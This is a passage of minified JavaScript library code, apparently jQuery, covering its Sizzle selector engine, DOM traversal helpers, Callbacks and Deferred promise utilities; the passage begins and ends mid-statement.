e=M.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var n=t.split("|"),r=n.length;r--;)_.attrHandle[n[r]]=e}function s(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&wt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function c(t){return r(function(e){return e=+e,r(function(n,r){for(var i,o=t([],n.length,e),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function u(t){return t&&void 0!==t.getElementsByTagName&&t}function l(){}function f(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function h(t,e,n){var r=e.dir,i=e.next,o=i||r,s=n&&"parentNode"===o,a=q++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||s)return t(e,n,i);return!1}:function(e,n,c){var u,l,f,h=[H,a];if(c){for(;e=e[r];)if((1===e.nodeType||s)&&t(e,n,c))return!0}else for(;e=e[r];)if(1===e.nodeType||s)if(f=e[R]||(e[R]={}),l=f[e.uniqueID]||(f[e.uniqueID]={}),i&&i===e.nodeName.toLowerCase())e=e[r]||e;else{if((u=l[o])&&u[0]===H&&u[1]===a)return h[2]=u[2];if(l[o]=h,h[2]=t(e,n,c))return!0}return!1}}function p(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function d(t,n,r){for(var i=0,o=n.length;i<o;i++)e(t,n[i],r);return r}function v(t,e,n,r,i){for(var o,s=[],a=0,c=t.length,u=null!=e;a<c;a++)(o=t[a])&&(n&&!n(o,r,i)||(s.push(o),u&&e.push(a)));return s}function m(t,e,n,i,o,s){return i&&!i[R]&&(i=m(i)),o&&!o[R]&&(o=m(o,s)),r(function(r,s,a,c){var u,l,f,h=[],p=[],m=s.length,g=r||d(e||"*",a.nodeType?[a]:a,[]),y=!t||!r&&e?g:v(g,h,t,a,c),b=n?o||(r?t:m||i)?[]:s:y;if(n&&n(y,b,a,c),i)for(u=v(b,p),i(u,[],a,c),l=u.length;l--;)(f=u[l])&&(b[p[l]]=!(y[p[l]]=f));if(r){if(o||t){if(o){for(u=[],l=b.length;l--;)(f=b[l])&&u.push(y[l]=f);o(null,b=[],u,c)}for(l=b.length;l--;)(f=b[l])&&(u=o?J(r,f):h[l])>-1&&(r[u]=!(s[u]=f))}}else b=v(b===s?b.splice(m,b.length):b),o?o(null,s,b,c):Q.apply(s,b)})}function g(t){for(var e,n,r,i=t.length,o=_.relative[t[0].type],s=o||_.relative[" "],a=o?1:0,c=h(function(t){return t===e},s,!0),u=h(function(t){return J(e,t)>-1},s,!0),l=[function(t,n,r){var i=!o&&(r||n!==T)||((e=n).nodeType?c(t,n,r):u(t,n,r));return e=null,i}];a<i;a++)if(n=_.relative[t[a].type])l=[h(p(l),n)];else{if(n=_.filter[t[a].type].apply(null,t[a].matches),n[R]){for(r=++a;r<i&&!_.relative[t[r].type];r++);return m(a>1&&p(l),a>1&&f(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ot,"$1"),n,a<r&&g(t.slice(a,r)),r<i&&g(t=t.slice(r)),r<i&&f(t))}l.push(n)}return p(l)}function y(t,n){var i=n.length>0,o=t.length>0,s=function(r,s,a,c,u){var l,f,h,p=0,d="0",m=r&&[],g=[],y=T,b=r||o&&_.find.TAG("*",u),x=H+=null==y?1:Math.random()||.1,w=b.length;for(u&&(T=s===M||s||u);d!==w&&null!=(l=b[d]);d++){if(o&&l){for(f=0,s||l.ownerDocument===M||(O(l),a=!j);h=t[f++];)if(h(l,s||M,a)){c.push(l);break}u&&(H=x)}i&&((l=!h&&l)&&p--,r&&m.push(l))}if(p+=d,i&&d!==p){for(f=0;h=n[f++];)h(m,g,s,a);if(r){if(p>0)for(;d--;)m[d]||g[d]||(g[d]=X.call(c));g=v(g)}Q.apply(c,g),u&&!r&&g.length>0&&p+n.length>1&&e.uniqueSort(c)}return u&&(H=x,T=y),m};return i?r(s):s}var b,x,_,w,k,S,E,P,T,C,A,O,M,D,j,N,F,L,I,R="sizzle"+1*new Date,$=t.document,H=0,q=0,W=n(),B=n(),U=n(),z=function(t,e){return t===e&&(A=!0),0},G={}.hasOwnProperty,V=[],X=V.pop,K=V.push,Q=V.push,Y=V.slice,J=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",nt="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+tt+"*\\]",rt=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+nt+")*)|.*)\\)|)",it=new RegExp(tt+"+","g"),ot=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),st=new RegExp("^"+tt+"*,"+tt+"*"),at=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),ct=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ut=new RegExp(rt),lt=new RegExp("^"+et+"$"),ft={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et+"|[*])"),ATTR:new RegExp("^"+nt),PSEUDO:new RegExp("^"+rt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},ht=/^(?:input|select|textarea|button)$/i,pt=/^h\d$/i,dt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/[+~]/,gt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),yt=function(t,e,n){var r="0x"+e-65536;return r!==r||n?e:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},bt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},_t=function(){O()},wt=h(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Q.apply(V=Y.call($.childNodes),$.childNodes),V[$.childNodes.length].nodeType}catch(t){Q={apply:V.length?function(t,e){K.apply(t,Y.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}x=e.support={},k=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},O=e.setDocument=function(t){var e,n,r=t?t.ownerDocument||t:$;return r!==M&&9===r.nodeType&&r.documentElement?(M=r,D=M.documentElement,j=!k(M),$!==M&&(n=M.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",_t,!1):n.attachEvent&&n.attachEvent("onunload",_t)),x.attributes=i(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=i(function(t){return t.appendChild(M.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=dt.test(M.getElementsByClassName),x.getById=i(function(t){return D.appendChild(t).id=R,!M.getElementsByName||!M.getElementsByName(R).length}),x.getById?(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){return t.getAttribute("id")===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n=e.getElementById(t);return n?[n]:[]}}):(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n,r,i,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(i=e.getElementsByName(t),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),_.find.TAG=x.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],i=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},_.find.CLASS=x.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&j)return e.getElementsByClassName(t)},F=[],N=[],(x.qsa=dt.test(M.querySelectorAll))&&(i(function(t){D.appendChild(t).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||N.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+R+"-]").length||N.push("~="),t.querySelectorAll(":checked").length||N.push(":checked"),t.querySelectorAll("a#"+R+"+*").length||N.push(".#.+[+~]")}),i(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=M.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&N.push("name"+tt+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&N.push(":enabled",":disabled"),D.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&N.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),N.push(",.*:")})),(x.matchesSelector=dt.test(L=D.matches||D.webkitMatchesSelector||D.mozMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&i(function(t){x.disconnectedMatch=L.call(t,"*"),L.call(t,"[s!='']:x"),F.push("!=",rt)}),N=N.length&&new RegExp(N.join("|")),F=F.length&&new RegExp(F.join("|")),e=dt.test(D.compareDocumentPosition),I=e||dt.test(D.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},z=e?function(t,e){if(t===e)return A=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!x.sortDetached&&e.compareDocumentPosition(t)===n?t===M||t.ownerDocument===$&&I($,t)?-1:e===M||e.ownerDocument===$&&I($,e)?1:C?J(C,t)-J(C,e):0:4&n?-1:1)}:function(t,e){if(t===e)return A=!0,0;var n,r=0,i=t.parentNode,o=e.parentNode,a=[t],c=[e];if(!i||!o)return t===M?-1:e===M?1:i?-1:o?1:C?J(C,t)-J(C,e):0;if(i===o)return s(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)c.unshift(n);for(;a[r]===c[r];)r++;return r?s(a[r],c[r]):a[r]===$?-1:c[r]===$?1:0},M):M},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==M&&O(t),n=n.replace(ct,"='$1']"),x.matchesSelector&&j&&!U[n+" "]&&(!F||!F.test(n))&&(!N||!N.test(n)))try{var r=L.call(t,n);if(r||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(t){}return e(n,M,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==M&&O(t),I(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==M&&O(t);var n=_.attrHandle[e.toLowerCase()],r=n&&G.call(_.attrHandle,e.toLowerCase())?n(t,e,!j):void 0;return void 0!==r?r:x.attributes||!j?t.getAttribute(e):(r=t.getAttributeNode(e))&&r.specified?r.value:null},e.escape=function(t){return(t+"").replace(bt,xt)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],r=0,i=0;if(A=!x.detectDuplicates,C=!x.sortStable&&t.slice(0),t.sort(z),A){for(;e=t[i++];)e===t[i]&&(r=n.push(i));for(;r--;)t.splice(n[r],1)}return C=null,t},w=e.getText=function(t){var e,n="",r=0,i=t.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=w(t)}else if(3===i||4===i)return t.nodeValue}else for(;e=t[r++];)n+=w(e);return n},_=e.selectors={cacheLength:50,createPseudo:r,match:ft,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(gt,yt),t[3]=(t[3]||t[4]||t[5]||"").replace(gt,yt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return ft.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ut.test(n)&&(e=S(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(gt,yt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(i){var o=e.attr(i,t);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(it," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(t,e,n,r,i){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,c){var u,l,f,h,p,d,v=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!c&&!a,b=!1;if(m){if(o){for(;v;){for(h=e;h=h[v];)if(a?h.nodeName.toLowerCase()===g:1===h.nodeType)return!1;d=v="only"===t&&!d&&"nextSibling"}return!0}if(d=[s?m.firstChild:m.lastChild],s&&y){for(h=m,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p&&u[2],h=p&&m.childNodes[p];h=++p&&h&&h[v]||(b=p=0)||d.pop();)if(1===h.nodeType&&++b&&h===e){l[t]=[H,p,b];break}}else if(y&&(h=e,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p),!1===b)for(;(h=++p&&h&&h[v]||(b=p=0)||d.pop())&&((a?h.nodeName.toLowerCase()!==g:1!==h.nodeType)||!++b||(y&&(f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),l[t]=[H,b]),h!==e)););return(b-=i)===r||b%r==0&&b/r>=0}}},PSEUDO:function(t,n){var i,o=_.pseudos[t]||_.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[R]?o(n):o.length>1?(i=[t,t,"",n],_.setFilters.hasOwnProperty(t.toLowerCase())?r(function(t,e){for(var r,i=o(t,n),s=i.length;s--;)r=J(t,i[s]),t[r]=!(e[r]=i[s])}):function(t){return o(t,0,i)}):o}},pseudos:{not:r(function(t){var e=[],n=[],i=E(t.replace(ot,"$1"));return i[R]?r(function(t,e,n,r){for(var o,s=i(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))}):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}}),has:r(function(t){return function(n){return e(t,n).length>0}}),contains:r(function(t){return t=t.replace(gt,yt),function(e){return(e.textContent||e.innerText||w(e)).indexOf(t)>-1}}),lang:r(function(t){return lt.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(gt,yt).toLowerCase(),function(e){var n;do{if(n=j?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===D},focus:function(t){return t===M.activeElement&&(!M.hasFocus||M.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!_.pseudos.empty(t)},header:function(t){return pt.test(t.nodeName)},input:function(t){return ht.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:c(function(){return[0]}),last:c(function(t,e){return[e-1]}),eq:c(function(t,e,n){return[n<0?n+e:n]}),even:c(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:c(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:c(function(t,e,n){for(var r=n<0?n+e:n;--r>=0;)t.push(r);return t}),gt:c(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}},_.pseudos.nth=_.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_.pseudos[b]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(b);for(b in{submit:!0,reset:!0})_.pseudos[b]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(b);return l.prototype=_.filters=_.pseudos,_.setFilters=new l,S=e.tokenize=function(t,n){var r,i,o,s,a,c,u,l=B[t+" "];if(l)return n?0:l.slice(0);for(a=t,c=[],u=_.preFilter;a;){r&&!(i=st.exec(a))||(i&&(a=a.slice(i[0].length)||a),c.push(o=[])),r=!1,(i=at.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ot," ")}),a=a.slice(r.length));for(s in _.filter)!(i=ft[s].exec(a))||u[s]&&!(i=u[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?e.error(t):B(t,c).slice(0)},E=e.compile=function(t,e){var n,r=[],i=[],o=U[t+" "];if(!o){for(e||(e=S(t)),n=e.length;n--;)o=g(e[n]),o[R]?r.push(o):i.push(o);o=U(t,y(i,r)),o.selector=t}return o},P=e.select=function(t,e,n,r){var i,o,s,a,c,l="function"==typeof t&&t,h=!r&&S(t=l.selector||t);if(n=n||[],1===h.length){if(o=h[0]=h[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&9===e.nodeType&&j&&_.relative[o[1].type]){if(!(e=(_.find.ID(s.matches[0].replace(gt,yt),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(i=ft.needsContext.test(t)?0:o.length;i--&&(s=o[i],!_.relative[a=s.type]);)if((c=_.find[a])&&(r=c(s.matches[0].replace(gt,yt),mt.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(i,1),!(t=r.length&&f(o)))return Q.apply(n,r),n;break}}return(l||E(t,h))(r,e,!j,n,!e||mt.test(t)&&u(e.parentNode)||e),n},x.sortStable=R.split("").sort(z).join("")===R,x.detectDuplicates=!!A,O(),x.sortDetached=i(function(t){return 1&t.compareDocumentPosition(M.createElement("fieldset"))}),i(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&i(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),i(function(t){return null==t.getAttribute("disabled")})||o(Z,function(t,e,n){var r;if(!n)return!0===t[e]?e.toLowerCase():(r=t.getAttributeNode(e))&&r.specified?r.value:null}),e}(n);Et.find=Tt,Et.expr=Tt.selectors,Et.expr[":"]=Et.expr.pseudos,Et.uniqueSort=Et.unique=Tt.uniqueSort,Et.text=Tt.getText,Et.isXMLDoc=Tt.isXML,Et.contains=Tt.contains,Et.escapeSelector=Tt.escape;var Ct=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&Et(t).is(n))break;r.push(t)}return r},At=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},Ot=Et.expr.match.needsContext,Mt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;Et.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?Et.find.matchesSelector(r,t)?[r]:[]:Et.find.matches(t,Et.grep(e,function(t){return 1===t.nodeType}))},Et.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(Et(t).filter(function(){for(e=0;e<r;e++)if(Et.contains(i[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)Et.find(t,i[e],n);return r>1?Et.uniqueSort(n):n},filter:function(t){return this.pushStack(l(this,t||[],!1))},not:function(t){return this.pushStack(l(this,t||[],!0))},is:function(t){return!!l(this,"string"==typeof t&&Ot.test(t)?Et(t):t||[],!1).length}});var Dt,jt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(Et.fn.init=function(t,e,n){var r,i;if(!t)return this;if(n=n||Dt,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:jt.exec(t))||!r[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(r[1]){if(e=e instanceof Et?e[0]:e,Et.merge(this,Et.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:lt,!0)),Mt.test(r[1])&&Et.isPlainObject(e))for(r in e)wt(this[r])?this[r](e[r]):this.attr(r,e[r]);return this}return i=lt.getElementById(r[2]),i&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):wt(t)?void 0!==n.ready?n.ready(t):t(Et):Et.makeArray(t,this)}).prototype=Et.fn,Dt=Et(lt);var Nt=/^(?:parents|prev(?:Until|All))/,Ft={children:!0,contents:!0,next:!0,prev:!0};Et.fn.extend({has:function(t){var e=Et(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(Et.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,i=this.length,o=[],s="string"!=typeof t&&Et(t);if(!Ot.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&Et.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?Et.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?vt.call(Et(t),this[0]):vt.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(Et.uniqueSort(Et.merge(this.get(),Et(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Et.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Ct(t,"parentNode")},parentsUntil:function(t,e,n){return Ct(t,"parentNode",n)},next:function(t){return f(t,"nextSibling")},prev:function(t){return f(t,"previousSibling")},nextAll:function(t){return Ct(t,"nextSibling")},prevAll:function(t){return Ct(t,"previousSibling")},nextUntil:function(t,e,n){return Ct(t,"nextSibling",n)},prevUntil:function(t,e,n){return Ct(t,"previousSibling",n)},siblings:function(t){return At((t.parentNode||{}).firstChild,t)},children:function(t){return At(t.firstChild)},contents:function(t){return u(t,"iframe")?t.contentDocument:(u(t,"template")&&(t=t.content||t),Et.merge([],t.childNodes))}},function(t,e){Et.fn[t]=function(n,r){var i=Et.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=Et.filter(r,i)),this.length>1&&(Ft[t]||Et.uniqueSort(i),Nt.test(t)&&i.reverse()),this.pushStack(i)}});var Lt=/[^\x20\t\r\n\f]+/g;Et.Callbacks=function(t){t="string"==typeof t?h(t):Et.extend({},t);var e,n,r,i,o=[],s=[],c=-1,u=function(){for(i=i||t.once,r=e=!0;s.length;c=-1)for(n=s.shift();++c<o.length;)!1===o[c].apply(n[0],n[1])&&t.stopOnFalse&&(c=o.length,n=!1);t.memory||(n=!1),e=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!e&&(c=o.length-1,s.push(n)),function e(n){Et.each(n,function(n,r){wt(r)?t.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==a(r)&&e(r)})}(arguments),n&&!e&&u()),this},remove:function(){return Et.each(arguments,function(t,e){for(var n;(n=Et.inArray(e,o,n))>-1;)o.splice(n,1),n<=c&&c--}),this},has:function(t){return t?Et.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=s=[],n||e||(o=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=n||[],n=[t,n.slice?n.slice():n],s.push(n),e||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},Et.extend({Deferred:function(t){var e=[["notify","progress",Et.Callbacks("memory"),Et.Callbacks("memory"),2],["resolve","done",Et.Callbacks("once memory"),Et.Callbacks("once memory"),0,"resolved"],["reject","fail",Et.Callbacks("once memory"),Et.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return Et.Deferred(function(n){Et.each(e,function(e,r){var i=wt(t[r[4]])&&t[r[4]];o[r[1]](function(){var t=i&&i.apply(this,arguments);t&&wt(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[t]:arguments)})}),t=null}).promise()},then:function(t,r,i){function o(t,e,r,i){return function(){var a=this,c=arguments,u=function(){var n,u;if(!(t<s)){if((n=r.apply(a,c))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,wt(u)?i?u.call(n,o(s,e,p,i),o(s,e,d,i)):(s++,u.call(n,o(s,e,p,i),o(s,e,d,i),o(s,e,p,e.notifyWith))):(r!==p&&(a=void 0,c=[n]),(i||e.resolveWith)(a,c))}},l=i?u:function(){try{u()}catch(n){Et.Deferred.exceptionHook&&Et.Deferred.exceptionHook(n,l.stackTrace),t+1>=s&&(r!==d&&(a=void 0,c=[n]),e.rejectWith(a,c))}};t?l():(Et.Deferred.getStackHook&&(l.stackTrace=Et.Deferred.getStackHook()),n.setTimeout(l))}}var s=0;return Et.Deferred(function(n){e[0][3].add(o(0,n,wt(i)?i:p,n.notifyWith)),e[1][3].add(o(0,n,wt(t)?t:p)),e[2][3].add(o(0,n,wt(r)?r:d))}).promise()},promise:function(t){return null!=t?Et.extend(t,i):i}},o={};return Et.each(e,function(t,n){var s=n[2],a=n[5];i[n[1]]=s.add,a&&s.add(function(){r=a},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,r=Array(n),i=ht.call(arguments),o=Et.Deferred(),s=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?ht.call(arguments):n,--e||o.resolveWith(r,i)}};if(e<=1&&(v(t,o.done(s(n)).resolve,o.reject,!e),"pending"===o.state()||wt(i[n]&&i[n].then)))return o.then();for(;n--;)v(i[n],s(n),o.reject);return o.promise()}});var 